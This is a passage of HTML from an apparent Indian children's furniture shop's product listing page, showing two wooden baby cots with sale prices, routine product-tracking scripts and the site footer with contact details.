	<div class="img-border"><a href="https://arcedokids.com/product/crest-wooden-kids-cot-cherry/" class="alignnone img-wrap layzr-bg img-css-resize-wrapper"><img width="1080" height="752" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20752&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 752;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/153-2.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/153-2.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/153-2-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/153-2-1024x713.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/153-2-768x535.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/153-2-1064x741.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/153-2-64x45.jpg 64w" /><img width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%201080&#039;%2F%3E" class="show-on-hover back-image preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 1080;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/155.jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/155.jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/155-300x300.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/155-1024x1024.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/155-150x150.jpg 150w, https://arcedokids.com/wp-content/uploads/2022/07/155-768x768.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/155-1064x1064.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/155-200x200.jpg 200w, https://arcedokids.com/wp-content/uploads/2022/07/155-64x64.jpg 64w" /></a></div><div class="woo-list-buttons"><a data-product_id="8974" data-product_sku="" aria-label="Select options for &ldquo;Crest Wooden Kids Cot (Cherry)&rdquo;" rel="nofollow" href="https://arcedokids.com/product/crest-wooden-kids-cot-cherry/" data-quantity="1" data-widget-id="7f10a82" class="product_type_variable add_to_cart_button woo-popup-button box-button elementor-button"><span class="filter-popup">Select options</span><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g></svg></span></a></div>
				</div>
				<figcaption class="woocom-list-content">

					<h4 class="product-title "><a href="https://arcedokids.com/product/crest-wooden-kids-cot-cherry/" title="Crest Wooden Kids Cot (Cherry)" rel="bookmark">Crest Wooden Kids Cot (Cherry)</a></h4><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>14,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;14,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,800.00.</span></span><div class="star-rating-wrap"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>			<input type="hidden" class="wpmProductId" data-id="8974">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[8974] = {"id":"8974","sku":"","price":9800,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8974","sku":8974,"gpf":"woocommerce_gpf_8974","gla":"gla_8974"},"is_variable":true,"type":"variable","name":"Crest Wooden Kids Cot (Cherry)","category":["0-2 Years","2-4 Years","Cots","Cradles"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8974]['position'] = window.pmw_product_position++;
				</script>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8974  wishlist-fragment on-first-load"
	data-fragment-ref="8974"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8974,&quot;parent_product_id&quot;:8974,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

				</figcaption>
			</figure>
		</article>

		</div><div class="visible wf-cell product-wrap" data-post-id="8248">
		<article class="post visible description-off add-to-wishlist-after_add_to_cart product type-product post-8248 status-publish instock product_cat-0-2-years product_cat-2-4-years product_cat-cots product_cat-cradles has-post-thumbnail sale shipping-taxable purchasable product-type-variable project-odd">
			<figure class="woocom-project">
				<div class="trigger-img-hover woo-buttons-on-img">

					
	<span class="onsale">Sale!</span>
	<div class="img-border"><a href="https://arcedokids.com/product/florence-baby-wooden-cot/" class="alignnone img-wrap layzr-bg img-css-resize-wrapper"><img width="1080" height="795" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20795&#039;%2F%3E" class="attachment-full size-full preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 795;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/30..jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/30..jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/30.-300x221.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/30.-1024x754.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/30.-768x565.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/30.-1064x783.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/30.-64x47.jpg 64w" /><img width="1080" height="753" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201080%20753&#039;%2F%3E" class="show-on-hover back-image preload-me aspect lazy lazy-load" alt="" decoding="async" sizes="(max-width: 1080px) 100vw, 1080px" style="--ratio: 1080 / 753;" data-src="https://arcedokids.com/wp-content/uploads/2022/07/33..jpg" loading="eager" data-srcset="https://arcedokids.com/wp-content/uploads/2022/07/33..jpg 1080w, https://arcedokids.com/wp-content/uploads/2022/07/33.-300x209.jpg 300w, https://arcedokids.com/wp-content/uploads/2022/07/33.-1024x714.jpg 1024w, https://arcedokids.com/wp-content/uploads/2022/07/33.-768x535.jpg 768w, https://arcedokids.com/wp-content/uploads/2022/07/33.-1064x742.jpg 1064w, https://arcedokids.com/wp-content/uploads/2022/07/33.-64x45.jpg 64w" /></a></div><div class="woo-list-buttons"><a data-product_id="8248" data-product_sku="" aria-label="Select options for &ldquo;Multifunctional Wooden Baby Cot Bed, Convertible with 4 Adjustable, Wheels, with Mosquito Net for 0 to 15 months - Cherry&rdquo;" rel="nofollow" href="https://arcedokids.com/product/florence-baby-wooden-cot/" data-quantity="1" data-widget-id="7f10a82" class="product_type_variable add_to_cart_button woo-popup-button box-button elementor-button"><span class="filter-popup">Select options</span><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g></svg></span></a></div>
				</div>
				<figcaption class="woocom-list-content">

					<h4 class="product-title "><a href="https://arcedokids.com/product/florence-baby-wooden-cot/" title="Multifunctional Wooden Baby Cot Bed, Convertible with 4 Adjustable, Wheels, with Mosquito Net for 0 to 15 months &#8211; Cherry" rel="bookmark">Multifunctional Wooden Baby Cot Bed, Convertible with 4 Adjustable, Wheels, with Mosquito Net for 0 to 15 months - Cherry</a></h4><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>13,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;13,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,000.00.</span></span><div class="star-rating-wrap"><div class="eael-star-rating star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div>			<input type="hidden" class="wpmProductId" data-id="8248">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
			window.wpmDataLayer.products[8248] = {"id":"8248","sku":"","price":9000,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8248","sku":8248,"gpf":"woocommerce_gpf_8248","gla":"gla_8248"},"is_variable":true,"type":"variable","name":"Multifunctional Wooden Baby Cot Bed, Convertible with 4 Adjustable, Wheels, with Mosquito Net for 0 to 15 months - Cherry","category":["0-2 Years","2-4 Years","Cots","Cradles"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8248]['position'] = window.pmw_product_position++;
				</script>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8248  wishlist-fragment on-first-load"
	data-fragment-ref="8248"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8248,&quot;parent_product_id&quot;:8248,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

				</figcaption>
			</figure>
		</article>

		</div></div></div><div class="hidden added-to-cart-icon-template"><span class="svg-background popup-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><style type="text/css">	.st0{fill:none;}</style><g>	<path class="st0" d="M14.3,5c0-0.7-0.6-1.2-1.2-1.2h-2c-0.7,0-1.2,0.6-1.2,1.2v1.2h4.4V5z"></path>	<path class="st0" d="M17,7.8h-1.2v1.7c0,0.4-0.4,0.8-0.8,0.8s-0.8-0.3-0.8-0.8V7.8H9.8v1.7c0,0.4-0.4,0.8-0.8,0.8S8.2,10,8.2,9.5   V7.8H7C6.3,7.8,5.8,8.3,5.8,9v10c0,0.7,0.6,1.2,1.2,1.2h10c0.7,0,1.2-0.6,1.2-1.2V9C18.2,8.3,17.6,7.8,17,7.8z"></path>	<path d="M17,6.2h-1.2V5c0-1.6-1.3-2.8-2.8-2.8h-2C9.4,2.2,8.2,3.5,8.2,5v1.2H7C5.4,6.2,4.2,7.5,4.2,9v10c0,1.6,1.3,2.8,2.8,2.8h10   c1.5,0,2.8-1.3,2.8-2.8V9C19.8,7.4,18.5,6.2,17,6.2z M9.9,5c0-0.6,0.5-1.2,1.2-1.2h2c0.6,0,1.2,0.5,1.2,1.2v1.2H9.9V5z M18.2,19   c0,0.6-0.5,1.2-1.2,1.2H7c-0.6,0-1.2-0.5-1.2-1.2V9c0-0.7,0.5-1.2,1.2-1.2h1.2v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8h4.4   v1.7c0,0.5,0.4,0.8,0.8,0.8s0.8-0.4,0.8-0.8V7.8H17c0.6,0,1.2,0.5,1.2,1.2V19z"></path></g><path d="M10.9,17.3c-0.2,0-0.4-0.1-0.5-0.2l-2-2c-0.3-0.3-0.3-0.8,0-1.1s0.8-0.3,1.1,0l1.5,1.5l3.5-3.5c0.3-0.3,0.8-0.3,1.1,0  c0.3,0.3,0.3,0.8,0,1.1l-4,4C11.3,17.2,11.1,17.3,10.9,17.3z"></path></svg></span></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="3187" class="elementor elementor-3187 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a2de8e0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a2de8e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7262d8" data-id="b7262d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d2f2f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d2f2f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5919bd7" data-id="5919bd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0039ba elementor-widget elementor-widget-image" data-id="c0039ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arcedokids.com">
							<img loading="lazy" width="502" height="194" src="https://arcedokids.com/wp-content/uploads/2020/05/Final-Logo-CTC_16-6-2022-removebg-preview.png" class="attachment-full size-full wp-image-7798" alt="" decoding="async" srcset="https://arcedokids.com/wp-content/uploads/2020/05/Final-Logo-CTC_16-6-2022-removebg-preview.png 502w, https://arcedokids.com/wp-content/uploads/2020/05/Final-Logo-CTC_16-6-2022-removebg-preview-300x116.png 300w, https://arcedokids.com/wp-content/uploads/2020/05/Final-Logo-CTC_16-6-2022-removebg-preview-64x25.png 64w" sizes="(max-width: 502px) 100vw, 502px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-a83ad09 elementor-widget elementor-widget-heading" data-id="a83ad09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Silas Kids Products Private Limited</h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-593452b" data-id="593452b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba561c7 elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="ba561c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-de6fbbe elementor-widget elementor-widget-spacer" data-id="de6fbbe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4052c18 elementor-widget__width-inherit elementor-widget-mobile__width-inherit dt-nav-menu_align-mobile-left dt-nav-menu_align-left dt-sub-menu_align-left elementor-widget elementor-widget-the7_nav-menu" data-id="4052c18" data-element_type="widget" data-settings="{&quot;submenu_display&quot;:&quot;on_click&quot;}" data-widget_type="the7_nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="dt-nav-menu--main dt-nav-menu__container dt-sub-menu-display-on_click dt-icon-align-with_text dt-icon-position-right dt-sub-icon-position-right dt-sub-icon-align-with_text"><ul class="dt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964 first depth-0"><a href='https://arcedokids.com/blog/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Blog</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562 depth-0"><a href='https://arcedokids.com/about-us/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">About us</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563 depth-0"><a href='https://arcedokids.com/contact/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11951 depth-0"><a href='https://arcedokids.com/inquiry-form/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Inquiry Now</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828 depth-0"><a href='https://arcedokids.com/terms-of-use/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Terms Of Use</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7829 depth-0"><a href='https://arcedokids.com/info/privacy-policy/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11952 depth-0"><a href='https://arcedokids.com/school-landing/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">School Inquiry</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7830 last depth-0"><a href='https://arcedokids.com/info/returns-and-refunds/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Returns and refunds</span></span></span><span class="right next-level-button" data-icon = "fas fa-caret-down"><i aria-hidden="true" class="open-button fas fa-caret-right"></i> <i aria-hidden="true" class="icon-active fas fa-caret-down"></i></span></a></li> </ul></nav>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7076e40" data-id="7076e40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-759e3bf elementor-widget elementor-widget-heading" data-id="759e3bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-e86cacd icon-box-vertical-align-center icon-position-mobile-left content-align-left icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_grid_widget" data-id="e86cacd" data-element_type="widget" data-widget_type="the7_icon_box_grid_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-box-grid-wrapper the7-elementor-widget loading-effect-none the7_icon_box_grid_widget-e86cacd">			<div class="dt-css-grid">
									<div class="wf-cell shown">
						<div class="the7-icon-box-grid">							<div class="box-content-wrapper">
																	<a class="elementor-icon-div" href="tel:+91%2099836%2034000%20" aria-label="+91 99836 34000 ">										<div class="elementor-icon">
											<i aria-hidden="true" class=" icomoon-the7-font-the7-phone-051"></i>										</div>
									</a>																<div class="box-content">
																													<h4 class="box-heading">
											<a href="tel:+91%2099836%2034000%20" aria-label="+91 99836 34000 ">												+91 99836 34000 											</a>										</h4>
																																			</div>
							</div>
						</div>					</div>
							</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-dab7e11 icon-box-vertical-align-center content-align-left icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_grid_widget" data-id="dab7e11" data-element_type="widget" data-widget_type="the7_icon_box_grid_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-box-grid-wrapper the7-elementor-widget loading-effect-none the7_icon_box_grid_widget-dab7e11">			<div class="dt-css-grid">
									<div class="wf-cell shown">
						<div class="the7-icon-box-grid">							<div class="box-content-wrapper">
																	<a class="elementor-icon-div" href="mailto:info@arcedokids.com" aria-label="info@arcedokids.com">										<div class="elementor-icon">
											<i aria-hidden="true" class=" icomoon-the7-font-the7-mail-mail-06"></i>										</div>
									</a>																<div class="box-content">
																													<h4 class="box-heading">
											<a href="mailto:info@arcedokids.com" aria-label="info@arcedokids.com">												info@arcedokids.com											</a>										</h4>
																																			</div>
							</div>
						</div>					</div>
							</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3120843 icon-box-vertical-align-center content-align-left icon-position-left icon-vertical-align-start elementor-widget elementor-widget-the7_icon_box_grid_widget" data-id="3120843" data-element_type="widget" data-widget_type="the7_icon_box_grid_widget.default">
				<div class="elementor-widget-container">
			<div class="the7-box-grid-wrapper the7-elementor-widget loading-effect-none the7_icon_box_grid_widget-3120843">			<div class="dt-css-grid">
									<div class="wf-cell shown">
						<div class="the7-icon-box-grid">							<div class="box-content-wrapper">
																	<a class="elementor-icon-div" href="https://goo.gl/maps/qwQihks3BD7KbmRP8" target="_blank" aria-label="Silas Kids Products Private Limited, Plot no. 459, Dev Deep Apartment 3rd floor, 5th A Road, Sardarpura, Jodhpur, Rajasthan 342003">										<div class="elementor-icon">
											<i aria-hidden="true" class=" icomoon-the7-font-the7-map-05"></i>										</div>
									</a>																<div class="box-content">
																													<h4 class="box-heading">
											<a href="https://goo.gl/maps/qwQihks3BD7KbmRP8" target="_blank" aria-label="Silas Kids Products Private Limited, Plot no. 459, Dev Deep Apartment 3rd floor, 5th A Road, Sardarpura, Jodhpur, Rajasthan 342003">												Silas Kids Products Private Limited, Plot no. 459, Dev Deep Apartment 3rd floor, 5th A Road, Sardarpura, Jodhpur, Rajasthan 342003											</a>										</h4>
																																			</div>
							</div>
						</div>					</div>
							</div>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c7d405" data-id="5c7d405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ff6c6c elementor-widget elementor-widget-heading" data-id="9ff6c6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Get In Touch</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2c8364f elementor-widget elementor-widget-spacer" data-id="2c8364f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-87ee59e elementor-widget elementor-widget-spacer" data-id="87ee59e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-55ab8b2 elementor-shape-square e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="55ab8b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d3a5b1f" href="https://facebook.com/1678614485774031/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7e4fbbd" href="https://www.instagram.com/arcedokids/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-e9083a3" href="https://www.linkedin.com/company/arcedo-kids/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-532d9f1" href="https://www.youtube.com/channel/UC7Ens5T8zxBT4osFRboyC1Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d4ddafe" href="https://pin.it/5Gz9dYz" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b790918 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b790918" data-element_type="section">
